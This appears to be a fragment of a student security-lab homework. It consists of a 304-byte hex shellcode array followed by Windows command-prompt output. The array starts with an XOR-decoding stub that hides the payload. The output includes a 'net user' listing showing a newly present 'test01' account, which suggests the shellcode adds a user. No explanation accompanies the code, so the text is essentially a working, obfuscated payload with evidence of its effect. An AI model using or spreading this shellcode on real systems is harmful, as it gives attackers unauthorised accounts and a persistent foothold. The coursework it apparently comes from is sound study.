 length of shellcode = 304 = 0x130
/* 304=0x130 bytes */
"\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9\x19\x01\x80\x34\x0b\xfe\xe2"
"\xfa\xc3\xe8\xeb\xff\xff\xff\x94\xfe\x96\xd1\x9f\x9a\x9a\x96\x8a"
"\xce\xcf\xde\x96\xde\x8a\x9b\x8d\x96\x8b\x8d\x9b\x8c\x96\x9b\x86"
"\x9b\xde\x96\x90\x9b\x8a\xd0\x75\x02\x96\xa9\x98\xf3\x01\x96\x9d"
"\x77\x2f\xb1\x96\x37\x42\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\x75\x0e"
"\xa4\x16\xb0\xfe\xfe\xfe\x75\x26\x16\xfb\xfe\xfe\xfe\x17\x30\xfe"
"\xfe\xfe\xaf\xac\xa8\xa9\xab\x75\x12\x75\x29\x7d\x12\xaa\x75\x02"
"\x94\xea\xa7\xcd\x3e\x77\xfa\x71\x1c\x05\x38\xb9\xee\xba\x73\xb9"
"\xee\xa9\xae\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\xac"
"\x94\xfe\x01\x28\x7d\x06\xfe\x8a\xfd\xae\x01\x2d\x75\x1b\xa3\xa1"
"\xa0\xa4\xa7\x3d\xa8\xad\xaf\xac\x16\xef\xfe\xfe\xfe\x7d\x06\xfe"
"\x80\xf9\x75\x26\x16\xe9\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d\x9a\x5f"
"\xce\xfe\xfe\xfe\x75\xbe\xf2\x75\xbe\xe2\x75\xfe\x75\xbe\xf6\x3d"
"\x75\xbd\xc2\x75\xba\xe6\x86\xfd\x3d\x75\x0e\x75\xb0\xe6\x75\xb8"
"\xde\xfd\x3d\x75\xba\x76\x02\xfd\x3d\xa9\x75\x06\x16\xe9\xfe\xfe"
"\xfe\xa1\xc5\x3c\x8a\xf8\x1c\x18\xcd\x3e\x15\xf5\x75\xb8\xe2\xfd"
"\x3d\x75\xba\x76\x02\xfd\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c\xf1\x40"
"\xf9\x7d\x06\xfe\x8a\xed\x75\x24\x75\x34\x3f\x1d\xe7\x3f\x17\xf9"
"\xf5\x27\x75\x2d\xfd\x2e\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7\xa5\x3d";
C:\Documents and Settings\Administrator\桌面\sec11-homework>命令成功完成。
C:\Documents and Settings\Administrator\桌面\sec11-homework>net user
\\USTC-81A9C3DF58 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_USTC-81A9C3DF58 IWAM_USTC-81A9C3DF58 SUPPORT_388945a0
test01
命令成功完成。